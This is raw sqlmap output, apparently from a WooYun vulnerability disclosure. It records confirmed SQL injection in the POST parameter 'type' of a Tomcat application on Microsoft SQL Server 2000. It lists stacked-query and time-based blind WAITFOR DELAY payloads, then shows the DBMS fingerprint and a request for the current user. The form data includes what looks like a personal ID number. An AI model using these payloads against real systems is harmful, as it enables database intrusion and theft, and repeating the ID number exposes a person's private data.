 [22:42:43] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occ
urances will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: type
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cardnumber=431202198911012215&userpass=000000&type='; WAITFOR DELAY '0:0:5';--call&type='; WAITFOR DELAY '0:0:5';--&submit=? ?
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cardnumber=431202198911012215&userpass=000000&type=' WAITFOR DELAY '0:0:5'--call&type=' WAITFOR DELAY '0:0:5'--&submit=? ?
---
[22:42:43] [INFO] testing Microsoft SQL Server
[22:42:43] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[22:42:49] [INFO] confirming Microsoft SQL Server
[22:42:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4
back-end DBMS: Microsoft SQL Server 2000
[22:42:49] [INFO] fetching current user
www.wooyun.org